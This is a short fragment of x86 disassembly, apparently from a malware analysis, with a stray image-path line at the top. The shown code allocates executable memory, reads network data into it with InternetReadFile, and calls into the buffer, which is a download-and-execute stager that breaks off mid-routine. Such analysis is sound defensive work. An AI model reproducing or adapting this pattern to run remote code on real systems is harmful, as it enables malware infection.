 push 40h ; '@' ; flProtect
push 1000h ; flAllocationType
push 500000h ; dwSize
push ebx ; lpAddress
call [esi+this.VirtualAlloc]
mov edi, eax
jmp short loc_4FA
loc_4FA: ; dwContext
push ebx
push ebx ; dwFlags
lea eax, [ebp+dwNumberOfBytesAvailable]
push eax ; lpdwNumberOfBytesAvailable
push [ebp+hFile] ; hFile
mov [ebp+dwNumberOfBytesAvailable], ebx
call [esi+this.InternetQueryDataAvailable]
cmp [ebp+dwNumberOfBytesAvailable], ebx
jnz short loc_4DB
push edi
push esi
lea eax, [edi+8]
call eax
pop ecx
pop ecx
cmp edi, ebx
jz short loc_529
loc_4DB:
lea eax, [ebp+dwNumberOfBytesRead]
push eax ; lpdwNumberOfBytesRead
push [ebp+dwNumberOfBytesAvailable] ; dwNumberOfBytesToRead
mov [ebp+dwNumberOfBytesRead], ebx
mov eax, [edi]
lea eax, [eax+edi+8]
push eax ; lpBuffer
push [ebp+hFile] ; hFile
call [esi+this.InternetReadFile]
mov eax, [ebp+dwNumberOfBytesRead]
add [edi], eax
adc [edi+4], ebx